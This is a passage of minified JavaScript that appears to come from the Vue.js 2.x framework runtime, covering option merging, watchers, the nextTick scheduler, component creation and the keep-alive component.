t?e:Se(e,t)},A.forEach(function(e){Ae[e]=Te}),k.forEach(function(e){Ae[e+"s"]=Ee}),Ae.watch=function(e,t,n,r){if(e===G&&(e=void 0),t===G&&(t=void 0),!t)return Object.create(e||null);if(!e)return t;var i={};for(var o in m(i,e),t){var a=i[o],s=t[o];a&&!Array.isArray(a)&&(a=[a]),i[o]=a?a.concat(s):Array.isArray(s)?s:[s]}return i},Ae.props=Ae.methods=Ae.inject=Ae.computed=function(e,t,n,r){if(!e)return t;var i=Object.create(null);return m(i,e),t&&m(i,t),i},Ae.provide=Se;var je=function(e,t){return void 0===t?e:t};function Ne(n,r,i){"function"==typeof r&&(r=r.options),function(e,t){var n=e.props;if(n){var r,i,o={};if(Array.isArray(n))for(r=n.length;r--;)"string"==typeof(i=n[r])&&(o[g(i)]={type:null});else if(l(n))for(var a in n)i=n[a],o[g(a)]=l(i)?i:{type:i};e.props=o}}(r),function(e,t){var n=e.inject;if(n){var r=e.inject={};if(Array.isArray(n))for(var i=0;i<n.length;i++)r[n[i]]={from:n[i]};else if(l(n))for(var o in n){var a=n[o];r[o]=l(a)?m({from:o},a):{from:a}}}}(r),function(e){var t=e.directives;if(t)for(var n in t){var r=t[n];"function"==typeof r&&(t[n]={bind:r,update:r})}}(r);var e=r.extends;if(e&&(n=Ne(n,e,i)),r.mixins)for(var t=0,o=r.mixins.length;t<o;t++)n=Ne(n,r.mixins[t],i);var a,s={};for(a in n)c(a);for(a in r)p(n,a)||c(a);function c(e){var t=Ae[e]||je;s[e]=t(n[e],r[e],i,e)}return s}function Le(e,t,n,r){if("string"==typeof n){var i=e[t];if(p(i,n))return i[n];var o=g(n);if(p(i,o))return i[o];var a=d(o);return p(i,a)?i[a]:i[n]||i[o]||i[a]}}function Ie(e,t,n,r){var i=t[e],o=!p(n,e),a=n[e],s=Pe(Boolean,i.type);if(-1<s)if(o&&!p(i,"default"))a=!1;else if(""===a||a===_(e)){var c=Pe(String,i.type);(c<0||s<c)&&(a=!0)}if(void 0===a){a=function(e,t,n){if(!p(t,"default"))return;var r=t.default;if(e&&e.$options.propsData&&void 0===e.$options.propsData[n]&&void 0!==e._props[n])return e._props[n];return"function"==typeof r&&"Function"!==Me(t.type)?r.call(e):r}(r,i,e);var l=ye;ge(!0),we(a),ge(l)}return a}function Me(e){var t=e&&e.toString().match(/^\s*function (\w+)/);return t?t[1]:""}function De(e,t){return Me(e)===Me(t)}function Pe(e,t){if(!Array.isArray(t))return De(t,e)?0:-1;for(var n=0,r=t.length;n<r;n++)if(De(t[n],e))return n;return-1}function Fe(e,t,n){if(t)for(var r=t;r=r.$parent;){var i=r.$options.errorCaptured;if(i)for(var o=0;o<i.length;o++)try{if(!1===i[o].call(r,e,t,n))return}catch(e){Re(e,r,"errorCaptured hook")}}Re(e,t,n)}function Re(e,t,n){if(j.errorHandler)try{return j.errorHandler.call(null,e,t,n)}catch(e){He(e,null,"config.errorHandler")}He(e,t,n)}function He(e,t,n){if(!B&&!U||"undefined"==typeof console)throw e;console.error(e)}var Be,Ue,Ve=[],ze=!1;function Ke(){ze=!1;for(var e=Ve.slice(0),t=Ve.length=0;t<e.length;t++)e[t]()}var Je=!1;if("undefined"!=typeof setImmediate&&ee(setImmediate))Ue=function(){setImmediate(Ke)};else if("undefined"==typeof MessageChannel||!ee(MessageChannel)&&"[object MessageChannelConstructor]"!==MessageChannel.toString())Ue=function(){setTimeout(Ke,0)};else{var qe=new MessageChannel,We=qe.port2;qe.port1.onmessage=Ke,Ue=function(){We.postMessage(1)}}if("undefined"!=typeof Promise&&ee(Promise)){var Ge=Promise.resolve();Be=function(){Ge.then(Ke),W&&setTimeout($)}}else Be=Ue;function Ze(e,t){var n;if(Ve.push(function(){if(e)try{e.call(t)}catch(e){Fe(e,t,"nextTick")}else n&&n(t)}),ze||(ze=!0,Je?Ue():Be()),!e&&"undefined"!=typeof Promise)return new Promise(function(e){n=e})}var Xe=new te;function Ye(e){!function e(t,n){var r,i;var o=Array.isArray(t);if(!o&&!P(t)||Object.isFrozen(t)||t instanceof le)return;if(t.__ob__){var a=t.__ob__.dep.id;if(n.has(a))return;n.add(a)}if(o)for(r=t.length;r--;)e(t[r],n);else for(i=Object.keys(t),r=i.length;r--;)e(t[i[r]],n)}(e,Xe),Xe.clear()}var Qe,et=e(function(e){var t="&"===e.charAt(0),n="~"===(e=t?e.slice(1):e).charAt(0),r="!"===(e=n?e.slice(1):e).charAt(0);return{name:e=r?e.slice(1):e,once:n,capture:r,passive:t}});function tt(e){function i(){var e=arguments,t=i.fns;if(!Array.isArray(t))return t.apply(null,arguments);for(var n=t.slice(),r=0;r<n.length;r++)n[r].apply(null,e)}return i.fns=e,i}function nt(e,t,n,r,i){var o,a,s,c;for(o in e)a=e[o],s=t[o],c=et(o),M(a)||(M(s)?(M(a.fns)&&(a=e[o]=tt(a)),n(c.name,a,c.once,c.capture,c.passive,c.params)):a!==s&&(s.fns=a,e[o]=s));for(o in t)M(e[o])&&r((c=et(o)).name,t[o],c.capture)}function rt(e,t,n){var r;e instanceof le&&(e=e.data.hook||(e.data.hook={}));var i=e[t];function o(){n.apply(this,arguments),f(r.fns,o)}M(i)?r=tt([o]):D(i.fns)&&S(i.merged)?(r=i).fns.push(o):r=tt([i,o]),r.merged=!0,e[t]=r}function it(e,t,n,r,i){if(D(t)){if(p(t,n))return e[n]=t[n],i||delete t[n],!0;if(p(t,r))return e[n]=t[r],i||delete t[r],!0}return!1}function ot(e){return T(e)?[pe(e)]:Array.isArray(e)?function e(t,n){var r=[];var i,o,a,s;for(i=0;i<t.length;i++)M(o=t[i])||"boolean"==typeof o||(a=r.length-1,s=r[a],Array.isArray(o)?0<o.length&&(at((o=e(o,(n||"")+"_"+i))[0])&&at(s)&&(r[a]=pe(s.text+o[0].text),o.shift()),r.push.apply(r,o)):T(o)?at(s)?r[a]=pe(s.text+o):""!==o&&r.push(pe(o)):at(o)&&at(s)?r[a]=pe(s.text+o.text):(S(t._isVList)&&D(o.tag)&&M(o.key)&&D(n)&&(o.key="__vlist"+n+"_"+i+"__"),r.push(o)));return r}(e):void 0}function at(e){return D(e)&&D(e.text)&&!1===e.isComment}function st(e,t){return(e.__esModule||ne&&"Module"===e[Symbol.toStringTag])&&(e=e.default),P(e)?t.extend(e):e}function ct(e){return e.isComment&&e.asyncFactory}function lt(e){if(Array.isArray(e))for(var t=0;t<e.length;t++){var n=e[t];if(D(n)&&(D(n.componentOptions)||ct(n)))return n}}function ut(e,t,n){n?Qe.$once(e,t):Qe.$on(e,t)}function ft(e,t){Qe.$off(e,t)}function pt(e,t,n){Qe=e,nt(t,n||{},ut,ft),Qe=void 0}function dt(e,t){var n={};if(!e)return n;for(var r=0,i=e.length;r<i;r++){var o=e[r],a=o.data;if(a&&a.attrs&&a.attrs.slot&&delete a.attrs.slot,o.context!==t&&o.fnContext!==t||!a||null==a.slot)(n.default||(n.default=[])).push(o);else{var s=a.slot,c=n[s]||(n[s]=[]);"template"===o.tag?c.push.apply(c,o.children||[]):c.push(o)}}for(var l in n)n[l].every(vt)&&delete n[l];return n}function vt(e){return e.isComment&&!e.asyncFactory||" "===e.text}function ht(e,t){t=t||{};for(var n=0;n<e.length;n++)Array.isArray(e[n])?ht(e[n],t):t[e[n].key]=e[n].fn;return t}var mt=null;function yt(e){for(;e&&(e=e.$parent);)if(e._inactive)return!0;return!1}function gt(e,t){if(t){if(e._directInactive=!1,yt(e))return}else if(e._directInactive)return;if(e._inactive||null===e._inactive){e._inactive=!1;for(var n=0;n<e.$children.length;n++)gt(e.$children[n]);_t(e,"activated")}}function _t(t,n){se();var e=t.$options[n];if(e)for(var r=0,i=e.length;r<i;r++)try{e[r].call(t)}catch(e){Fe(e,t,n+" hook")}t._hasHookEvent&&t.$emit("hook:"+n),ce()}var bt=[],$t=[],wt={},Ct=!1,xt=!1,kt=0;function At(){var e,t;for(xt=!0,bt.sort(function(e,t){return e.id-t.id}),kt=0;kt<bt.length;kt++)t=(e=bt[kt]).id,wt[t]=null,e.run();var n=$t.slice(),r=bt.slice();kt=bt.length=$t.length=0,wt={},Ct=xt=!1,function(e){for(var t=0;t<e.length;t++)e[t]._inactive=!0,gt(e[t],!0)}(n),function(e){var t=e.length;for(;t--;){var n=e[t],r=n.vm;r._watcher===n&&r._isMounted&&_t(r,"updated")}}(r),Q&&j.devtools&&Q.emit("flush")}var Ot=0,St=function(e,t,n,r,i){this.vm=e,i&&(e._watcher=this),e._watchers.push(this),r?(this.deep=!!r.deep,this.user=!!r.user,this.lazy=!!r.lazy,this.sync=!!r.sync):this.deep=this.user=this.lazy=this.sync=!1,this.cb=n,this.id=++Ot,this.active=!0,this.dirty=this.lazy,this.deps=[],this.newDeps=[],this.depIds=new te,this.newDepIds=new te,this.expression="","function"==typeof t?this.getter=t:(this.getter=function(e){if(!L.test(e)){var n=e.split(".");return function(e){for(var t=0;t<n.length;t++){if(!e)return;e=e[n[t]]}return e}}}(t),this.getter||(this.getter=function(){})),this.value=this.lazy?void 0:this.get()};St.prototype.get=function(){var e;se(this);var t=this.vm;try{e=this.getter.call(t,t)}catch(e){if(!this.user)throw e;Fe(e,t,'getter for watcher "'+this.expression+'"')}finally{this.deep&&Ye(e),ce(),this.cleanupDeps()}return e},St.prototype.addDep=function(e){var t=e.id;this.newDepIds.has(t)||(this.newDepIds.add(t),this.newDeps.push(e),this.depIds.has(t)||e.addSub(this))},St.prototype.cleanupDeps=function(){for(var e=this.deps.length;e--;){var t=this.deps[e];this.newDepIds.has(t.id)||t.removeSub(this)}var n=this.depIds;this.depIds=this.newDepIds,this.newDepIds=n,this.newDepIds.clear(),n=this.deps,this.deps=this.newDeps,this.newDeps=n,this.newDeps.length=0},St.prototype.update=function(){this.lazy?this.dirty=!0:this.sync?this.run():function(e){var t=e.id;if(null==wt[t]){if(wt[t]=!0,xt){for(var n=bt.length-1;kt<n&&bt[n].id>e.id;)n--;bt.splice(n+1,0,e)}else bt.push(e);Ct||(Ct=!0,Ze(At))}}(this)},St.prototype.run=function(){if(this.active){var e=this.get();if(e!==this.value||P(e)||this.deep){var t=this.value;if(this.value=e,this.user)try{this.cb.call(this.vm,e,t)}catch(e){Fe(e,this.vm,'callback for watcher "'+this.expression+'"')}else this.cb.call(this.vm,e,t)}}},St.prototype.evaluate=function(){this.value=this.get(),this.dirty=!1},St.prototype.depend=function(){for(var e=this.deps.length;e--;)this.deps[e].depend()},St.prototype.teardown=function(){if(this.active){this.vm._isBeingDestroyed||f(this.vm._watchers,this);for(var e=this.deps.length;e--;)this.deps[e].removeSub(this);this.active=!1}};var Tt={enumerable:!0,configurable:!0,get:$,set:$};function Et(e,t,n){Tt.get=function(){return this[t][n]},Tt.set=function(e){this[t][n]=e},Object.defineProperty(e,n,Tt)}function jt(e){e._watchers=[];var t=e.$options;t.props&&function(n,r){var i=n.$options.propsData||{},o=n._props={},a=n.$options._propKeys=[];n.$parent&&ge(!1);var e=function(e){a.push(e);var t=Ie(e,r,i,n);Ce(o,e,t),e in n||Et(n,"_props",e)};for(var t in r)e(t);ge(!0)}(e,t.props),t.methods&&function(e,t){e.$options.props;for(var n in t)e[n]=null==t[n]?$:v(t[n],e)}(e,t.methods),t.data?function(e){var t=e.$options.data;l(t=e._data="function"==typeof t?function(e,t){se();try{return e.call(t,t)}catch(e){return Fe(e,t,"data()"),{}}finally{ce()}}(t,e):t||{})||(t={});var n=Object.keys(t),r=e.$options.props,i=(e.$options.methods,n.length);for(;i--;){var o=n[i];r&&p(r,o)||(void 0,36!==(a=(o+"").charCodeAt(0))&&95!==a&&Et(e,"_data",o))}var a;we(t,!0)}(e):we(e._data={},!0),t.computed&&function(e,t){var n=e._computedWatchers=Object.create(null),r=Y();for(var i in t){var o=t[i],a="function"==typeof o?o:o.get;r||(n[i]=new St(e,a||$,$,Nt)),i in e||Lt(e,i,o)}}(e,t.computed),t.watch&&t.watch!==G&&function(e,t){for(var n in t){var r=t[n];if(Array.isArray(r))for(var i=0;i<r.length;i++)Mt(e,n,r[i]);else Mt(e,n,r)}}(e,t.watch)}var Nt={lazy:!0};function Lt(e,t,n){var r=!Y();"function"==typeof n?(Tt.get=r?It(t):n,Tt.set=$):(Tt.get=n.get?r&&!1!==n.cache?It(t):n.get:$,Tt.set=n.set?n.set:$),Object.defineProperty(e,t,Tt)}function It(t){return function(){var e=this._computedWatchers&&this._computedWatchers[t];if(e)return e.dirty&&e.evaluate(),oe.target&&e.depend(),e.value}}function Mt(e,t,n,r){return l(n)&&(n=(r=n).handler),"string"==typeof n&&(n=e[n]),e.$watch(t,n,r)}function Dt(t,e){if(t){for(var n=Object.create(null),r=ne?Reflect.ownKeys(t).filter(function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}):Object.keys(t),i=0;i<r.length;i++){for(var o=r[i],a=t[o].from,s=e;s;){if(s._provided&&p(s._provided,a)){n[o]=s._provided[a];break}s=s.$parent}if(!s&&"default"in t[o]){var c=t[o].default;n[o]="function"==typeof c?c.call(e):c}}return n}}function Pt(e,t){var n,r,i,o,a;if(Array.isArray(e)||"string"==typeof e)for(n=new Array(e.length),r=0,i=e.length;r<i;r++)n[r]=t(e[r],r);else if("number"==typeof e)for(n=new Array(e),r=0;r<e;r++)n[r]=t(r+1,r);else if(P(e))for(o=Object.keys(e),n=new Array(o.length),r=0,i=o.length;r<i;r++)a=o[r],n[r]=t(e[a],a,r);return D(n)&&(n._isVList=!0),n}function Ft(e,t,n,r){var i,o=this.$scopedSlots[e];if(o)n=n||{},r&&(n=m(m({},r),n)),i=o(n)||t;else{var a=this.$slots[e];a&&(a._rendered=!0),i=a||t}var s=n&&n.slot;return s?this.$createElement("template",{slot:s},i):i}function Rt(e){return Le(this.$options,"filters",e)||w}function Ht(e,t){return Array.isArray(e)?-1===e.indexOf(t):e!==t}function Bt(e,t,n,r,i){var o=j.keyCodes[t]||n;return i&&r&&!j.keyCodes[t]?Ht(i,r):o?Ht(o,e):r?_(r)!==t:void 0}function Ut(n,r,i,o,a){if(i)if(P(i)){var s;Array.isArray(i)&&(i=b(i));var e=function(t){if("class"===t||"style"===t||u(t))s=n;else{var e=n.attrs&&n.attrs.type;s=o||j.mustUseProp(r,e,t)?n.domProps||(n.domProps={}):n.attrs||(n.attrs={})}t in s||(s[t]=i[t],a&&((n.on||(n.on={}))["update:"+t]=function(e){i[t]=e}))};for(var t in i)e(t)}else;return n}function Vt(e,t){var n=this._staticTrees||(this._staticTrees=[]),r=n[e];return r&&!t||Kt(r=n[e]=this.$options.staticRenderFns[e].call(this._renderProxy,null,this),"__static__"+e,!1),r}function zt(e,t,n){return Kt(e,"__once__"+t+(n?"_"+n:""),!0),e}function Kt(e,t,n){if(Array.isArray(e))for(var r=0;r<e.length;r++)e[r]&&"string"!=typeof e[r]&&Jt(e[r],t+"_"+r,n);else Jt(e,t,n)}function Jt(e,t,n){e.isStatic=!0,e.key=t,e.isOnce=n}function qt(e,t){if(t)if(l(t)){var n=e.on=e.on?m({},e.on):{};for(var r in t){var i=n[r],o=t[r];n[r]=i?[].concat(i,o):o}}else;return e}function Wt(e){e._o=zt,e._n=F,e._s=t,e._l=Pt,e._t=Ft,e._q=C,e._i=x,e._m=Vt,e._f=Rt,e._k=Bt,e._b=Ut,e._v=pe,e._e=fe,e._u=ht,e._g=qt}function Gt(e,t,n,o,r){var a,s=r.options;p(o,"_uid")?(a=Object.create(o))._original=o:o=(a=o)._original;var i=S(s._compiled),c=!i;this.data=e,this.props=t,this.children=n,this.parent=o,this.listeners=e.on||y,this.injections=Dt(s.inject,o),this.slots=function(){return dt(n,o)},i&&(this.$options=s,this.$slots=this.slots(),this.$scopedSlots=e.scopedSlots||y),s._scopeId?this._c=function(e,t,n,r){var i=rn(a,e,t,n,r,c);return i&&!Array.isArray(i)&&(i.fnScopeId=s._scopeId,i.fnContext=o),i}:this._c=function(e,t,n,r){return rn(a,e,t,n,r,c)}}function Zt(e,t,n,r){var i=de(e);return i.fnContext=n,i.fnOptions=r,t.slot&&((i.data||(i.data={})).slot=t.slot),i}function Xt(e,t){for(var n in t)e[g(n)]=t[n]}Wt(Gt.prototype);var Yt={init:function(e,t,n,r){if(e.componentInstance&&!e.componentInstance._isDestroyed&&e.data.keepAlive){var i=e;Yt.prepatch(i,i)}else{(e.componentInstance=function(e,t,n,r){var i={_isComponent:!0,parent:t,_parentVnode:e,_parentElm:n||null,_refElm:r||null},o=e.data.inlineTemplate;D(o)&&(i.render=o.render,i.staticRenderFns=o.staticRenderFns);return new e.componentOptions.Ctor(i)}(e,mt,n,r)).$mount(t?e.elm:void 0,t)}},prepatch:function(e,t){var n=t.componentOptions;!function(e,t,n,r,i){var o=!!(i||e.$options._renderChildren||r.data.scopedSlots||e.$scopedSlots!==y);if(e.$options._parentVnode=r,e.$vnode=r,e._vnode&&(e._vnode.parent=r),e.$options._renderChildren=i,e.$attrs=r.data.attrs||y,e.$listeners=n||y,t&&e.$options.props){ge(!1);for(var a=e._props,s=e.$options._propKeys||[],c=0;c<s.length;c++){var l=s[c],u=e.$options.props;a[l]=Ie(l,u,t,e)}ge(!0),e.$options.propsData=t}n=n||y;var f=e.$options._parentListeners;e.$options._parentListeners=n,pt(e,n,f),o&&(e.$slots=dt(i,r.context),e.$forceUpdate())}(t.componentInstance=e.componentInstance,n.propsData,n.listeners,t,n.children)},insert:function(e){var t,n=e.context,r=e.componentInstance;r._isMounted||(r._isMounted=!0,_t(r,"mounted")),e.data.keepAlive&&(n._isMounted?((t=r)._inactive=!1,$t.push(t)):gt(r,!0))},destroy:function(e){var t=e.componentInstance;t._isDestroyed||(e.data.keepAlive?function e(t,n){if(!(n&&(t._directInactive=!0,yt(t))||t._inactive)){t._inactive=!0;for(var r=0;r<t.$children.length;r++)e(t.$children[r]);_t(t,"deactivated")}}(t,!0):t.$destroy())}},Qt=Object.keys(Yt);function en(e,t,n,r,i){if(!M(e)){var o=n.$options._base;if(P(e)&&(e=o.extend(e)),"function"==typeof e){var a,s,c,l,u,f,p;if(M(e.cid)&&void 0===(e=function(t,n,e){if(S(t.error)&&D(t.errorComp))return t.errorComp;if(D(t.resolved))return t.resolved;if(S(t.loading)&&D(t.loadingComp))return t.loadingComp;if(!D(t.contexts)){var r=t.contexts=[e],i=!0,o=function(){for(var e=0,t=r.length;e<t;e++)r[e].$forceUpdate()},a=R(function(e){t.resolved=st(e,n),i||o()}),s=R(function(e){D(t.errorComp)&&(t.error=!0,o())}),c=t(a,s);return P(c)&&("function"==typeof c.then?M(t.resolved)&&c.then(a,s):D(c.component)&&"function"==typeof c.component.then&&(c.component.then(a,s),D(c.error)&&(t.errorComp=st(c.error,n)),D(c.loading)&&(t.loadingComp=st(c.loading,n),0===c.delay?t.loading=!0:setTimeout(function(){M(t.resolved)&&M(t.error)&&(t.loading=!0,o())},c.delay||200)),D(c.timeout)&&setTimeout(function(){M(t.resolved)&&s(null)},c.timeout))),i=!1,t.loading?t.loadingComp:t.resolved}t.contexts.push(e)}(a=e,o,n)))return s=a,c=t,l=n,u=r,f=i,(p=fe()).asyncFactory=s,p.asyncMeta={data:c,context:l,children:u,tag:f},p;t=t||{},dn(e),D(t.model)&&function(e,t){var n=e.model&&e.model.prop||"value",r=e.model&&e.model.event||"input";(t.props||(t.props={}))[n]=t.model.value;var i=t.on||(t.on={});D(i[r])?i[r]=[t.model.callback].concat(i[r]):i[r]=t.model.callback}(e.options,t);var d=function(e,t,n){var r=t.options.props;if(!M(r)){var i={},o=e.attrs,a=e.props;if(D(o)||D(a))for(var s in r){var c=_(s);it(i,a,s,c,!0)||it(i,o,s,c,!1)}return i}}(t,e);if(S(e.options.functional))return function(e,t,n,r,i){var o=e.options,a={},s=o.props;if(D(s))for(var c in s)a[c]=Ie(c,s,t||y);else D(n.attrs)&&Xt(a,n.attrs),D(n.props)&&Xt(a,n.props);var l=new Gt(n,a,i,r,e),u=o.render.call(null,l._c,l);if(u instanceof le)return Zt(u,n,l.parent,o);if(Array.isArray(u)){for(var f=ot(u)||[],p=new Array(f.length),d=0;d<f.length;d++)p[d]=Zt(f[d],n,l.parent,o);return p}}(e,d,t,n,r);var v=t.on;if(t.on=t.nativeOn,S(e.options.abstract)){var h=t.slot;t={},h&&(t.slot=h)}!function(e){for(var t=e.hook||(e.hook={}),n=0;n<Qt.length;n++){var r=Qt[n];t[r]=Yt[r]}}(t);var m=e.options.name||i;return new le("vue-component-"+e.cid+(m?"-"+m:""),t,void 0,void 0,void 0,n,{Ctor:e,propsData:d,listeners:v,tag:i,children:r},a)}}}var tn=1,nn=2;function rn(e,t,n,r,i,o){return(Array.isArray(n)||T(n))&&(i=r,r=n,n=void 0),S(o)&&(i=nn),function(e,t,n,r,i){if(D(n)&&D(n.__ob__))return fe();D(n)&&D(n.is)&&(t=n.is);if(!t)return fe();Array.isArray(r)&&"function"==typeof r[0]&&((n=n||{}).scopedSlots={default:r[0]},r.length=0);i===nn?r=ot(r):i===tn&&(r=function(e){for(var t=0;t<e.length;t++)if(Array.isArray(e[t]))return Array.prototype.concat.apply([],e);return e}(r));var o,a;if("string"==typeof t){var s;a=e.$vnode&&e.$vnode.ns||j.getTagNamespace(t),o=j.isReservedTag(t)?new le(j.parsePlatformTagName(t),n,r,void 0,void 0,e):D(s=Le(e.$options,"components",t))?en(s,n,e,r,t):new le(t,n,r,void 0,void 0,e)}else o=en(t,n,e,r);return Array.isArray(o)?o:D(o)?(D(a)&&function e(t,n,r){t.ns=n;"foreignObject"===t.tag&&(n=void 0,r=!0);if(D(t.children))for(var i=0,o=t.children.length;i<o;i++){var a=t.children[i];D(a.tag)&&(M(a.ns)||S(r)&&"svg"!==a.tag)&&e(a,n,r)}}(o,a),D(n)&&function(e){P(e.style)&&Ye(e.style);P(e.class)&&Ye(e.class)}(n),o):fe()}(e,t,n,r,i)}var on,an,sn,cn,ln,un,fn,pn=0;function dn(e){var t=e.options;if(e.super){var n=dn(e.super);if(n!==e.superOptions){e.superOptions=n;var r=function(e){var t,n=e.options,r=e.extendOptions,i=e.sealedOptions;for(var o in n)n[o]!==i[o]&&(t||(t={}),t[o]=vn(n[o],r[o],i[o]));return t}(e);r&&m(e.extendOptions,r),(t=e.options=Ne(n,e.extendOptions)).name&&(t.components[t.name]=e)}}return t}function vn(e,t,n){if(Array.isArray(e)){var r=[];n=Array.isArray(n)?n:[n],t=Array.isArray(t)?t:[t];for(var i=0;i<e.length;i++)(0<=t.indexOf(e[i])||n.indexOf(e[i])<0)&&r.push(e[i]);return r}return e}function hn(e){this._init(e)}function mn(e){e.cid=0;var a=1;e.extend=function(e){e=e||{};var t=this,n=t.cid,r=e._Ctor||(e._Ctor={});if(r[n])return r[n];var i=e.name||t.options.name,o=function(e){this._init(e)};return((o.prototype=Object.create(t.prototype)).constructor=o).cid=a++,o.options=Ne(t.options,e),o.super=t,o.options.props&&function(e){var t=e.options.props;for(var n in t)Et(e.prototype,"_props",n)}(o),o.options.computed&&function(e){var t=e.options.computed;for(var n in t)Lt(e.prototype,n,t[n])}(o),o.extend=t.extend,o.mixin=t.mixin,o.use=t.use,k.forEach(function(e){o[e]=t[e]}),i&&(o.options.components[i]=o),o.superOptions=t.options,o.extendOptions=e,o.sealedOptions=m({},o.options),r[n]=o}}function yn(e){return e&&(e.Ctor.options.name||e.tag)}function gn(e,t){return Array.isArray(e)?-1<e.indexOf(t):"string"==typeof e?-1<e.split(",").indexOf(t):(n=e,"[object RegExp]"===r.call(n)&&e.test(t));var n}function _n(e,t){var n=e.cache,r=e.keys,i=e._vnode;for(var o in n){var a=n[o];if(a){var s=yn(a.componentOptions);s&&!t(s)&&bn(n,o,r,i)}}}function bn(e,t,n,r){var i=e[t];!i||r&&i.tag===r.tag||i.componentInstance.$destroy(),e[t]=null,f(n,t)}hn.prototype._init=function(e){var t,n,r,i,o=this;o._uid=pn++,o._isVue=!0,e&&e._isComponent?function(e,t){var n=e.$options=Object.create(e.constructor.options),r=t._parentVnode;n.parent=t.parent,n._parentVnode=r,n._parentElm=t._parentElm,n._refElm=t._refElm;var i=r.componentOptions;n.propsData=i.propsData,n._parentListeners=i.listeners,n._renderChildren=i.children,n._componentTag=i.tag,t.render&&(n.render=t.render,n.staticRenderFns=t.staticRenderFns)}(o,e):o.$options=Ne(dn(o.constructor),e||{},o),function(e){var t=e.$options,n=t.parent;if(n&&!t.abstract){for(;n.$options.abstract&&n.$parent;)n=n.$parent;n.$children.push(e)}e.$parent=n,e.$root=n?n.$root:e,e.$children=[],e.$refs={},e._watcher=null,e._inactive=null,e._directInactive=!1,e._isMounted=!1,e._isDestroyed=!1,e._isBeingDestroyed=!1}((o._renderProxy=o)._self=o),function(e){e._events=Object.create(null),e._hasHookEvent=!1;var t=e.$options._parentListeners;t&&pt(e,t)}(o),function(i){i._vnode=null,i._staticTrees=null;var e=i.$options,t=i.$vnode=e._parentVnode,n=t&&t.context;i.$slots=dt(e._renderChildren,n),i.$scopedSlots=y,i._c=function(e,t,n,r){return rn(i,e,t,n,r,!1)},i.$createElement=function(e,t,n,r){return rn(i,e,t,n,r,!0)};var r=t&&t.data;Ce(i,"$attrs",r&&r.attrs||y,null,!0),Ce(i,"$listeners",e._parentListeners||y,null,!0)}(o),_t(o,"beforeCreate"),(n=Dt((t=o).$options.inject,t))&&(ge(!1),Object.keys(n).forEach(function(e){Ce(t,e,n[e])}),ge(!0)),jt(o),(i=(r=o).$options.provide)&&(r._provided="function"==typeof i?i.call(r):i),_t(o,"created"),o.$options.el&&o.$mount(o.$options.el)},on=hn,an={get:function(){return this._data}},sn={get:function(){return this._props}},Object.defineProperty(on.prototype,"$data",an),Object.defineProperty(on.prototype,"$props",sn),on.prototype.$set=xe,on.prototype.$delete=ke,on.prototype.$watch=function(e,t,n){if(l(t))return Mt(this,e,t,n);(n=n||{}).user=!0;var r=new St(this,e,t,n);return n.immediate&&t.call(this,r.value),function(){r.teardown()}},ln=/^hook:/,(cn=hn).prototype.$on=function(e,t){if(Array.isArray(e))for(var n=0,r=e.length;n<r;n++)this.$on(e[n],t);else(this._events[e]||(this._events[e]=[])).push(t),ln.test(e)&&(this._hasHookEvent=!0);return this},cn.prototype.$once=function(e,t){var n=this;function r(){n.$off(e,r),t.apply(n,arguments)}return r.fn=t,n.$on(e,r),n},cn.prototype.$off=function(e,t){var n=this;if(!arguments.length)return n._events=Object.create(null),n;if(Array.isArray(e)){for(var r=0,i=e.length;r<i;r++)this.$off(e[r],t);return n}var o=n._events[e];if(!o)return n;if(!t)return n._events[e]=null,n;if(t)for(var a,s=o.length;s--;)if((a=o[s])===t||a.fn===t){o.splice(s,1);break}return n},cn.prototype.$emit=function(t){var n=this,e=n._events[t];if(e){e=1<e.length?h(e):e;for(var r=h(arguments,1),i=0,o=e.length;i<o;i++)try{e[i].apply(n,r)}catch(e){Fe(e,n,'event handler for "'+t+'"')}}return n},(un=hn).prototype._update=function(e,t){var n=this;n._isMounted&&_t(n,"beforeUpdate");var r=n.$el,i=n._vnode,o=mt;(mt=n)._vnode=e,i?n.$el=n.__patch__(i,e):(n.$el=n.__patch__(n.$el,e,t,!1,n.$options._parentElm,n.$options._refElm),n.$options._parentElm=n.$options._refElm=null),mt=o,r&&(r.__vue__=null),n.$el&&(n.$el.__vue__=n),n.$vnode&&n.$parent&&n.$vnode===n.$parent._vnode&&(n.$parent.$el=n.$el)},un.prototype.$forceUpdate=function(){this._watcher&&this._watcher.update()},un.prototype.$destroy=function(){var e=this;if(!e._isBeingDestroyed){_t(e,"beforeDestroy"),e._isBeingDestroyed=!0;var t=e.$parent;!t||t._isBeingDestroyed||e.$options.abstract||f(t.$children,e),e._watcher&&e._watcher.teardown();for(var n=e._watchers.length;n--;)e._watchers[n].teardown();e._data.__ob__&&e._data.__ob__.vmCount--,e._isDestroyed=!0,e.__patch__(e._vnode,null),_t(e,"destroyed"),e.$off(),e.$el&&(e.$el.__vue__=null),e.$vnode&&(e.$vnode.parent=null)}},Wt((fn=hn).prototype),fn.prototype.$nextTick=function(e){return Ze(e,this)},fn.prototype._render=function(){var t,n=this,e=n.$options,r=e.render,i=e._parentVnode;i&&(n.$scopedSlots=i.data.scopedSlots||y),n.$vnode=i;try{t=r.call(n._renderProxy,n.$createElement)}catch(e){Fe(e,n,"render"),t=n._vnode}return t instanceof le||(t=fe()),t.parent=i,t};var $n,wn,Cn,xn=[String,RegExp,Array],kn={KeepAlive:{name:"keep-alive",abstract:!0,props:{include:xn,exclude:xn,max:[String,Number]},created:function(){this.cache=Object.create(null),this.keys=[]},destroyed:function(){for(var e in this.cache)bn(this.cache,e,this.keys)},mounted:function(){var e=this;this.$watch("include",function(t){_n(e,function(e){return gn(t,e)})}),this.$watch("exclude",function(t){_n(e,function(e){return!gn(t,e)})})},render:function(){var e=this.$slots.default,t=lt(e),n=t&&t.componentOptions;if(n){var r=yn(n),i=this.include,o=this.exclude;if(i&&(!r||!gn(i,r))||o&&r&&gn(o,r))return t;var a=this.cache,s=this.keys,c=null==t.key?n.Ctor.cid+(n.tag?"::"+n.tag:""):t.key;a[c]?(t.componentInstance=a[c].componentInstance,f(s,c),s.push(c)):(a[c]=t,s.push(c),this.max&&s.length>parseInt(this.max)&&bn(a,s[0],s,this._vnode)),t.data.keepAlive=!0}return t||e&&e[0]}}};$n=hn,Cn={get:function(){return j}},Object.defineProperty($n,"config",Cn),$n.util={warn:re,extend:m,mergeOptions:Ne,defineReactive:Ce},$n.set=xe,$n.delete=ke,$n.nextTick=Ze,$n.options=Object.create(null),k.forEach(function(e){$n.options[e+"s"]=Object.create(null)}),m(($n.options._base=$n).options.components,kn),$n.use=function(e){var t=this._installedPlugins||(this._installedPlugins=[]);if(-1<t.indexOf(e))return this;var n=h(arguments,1);return 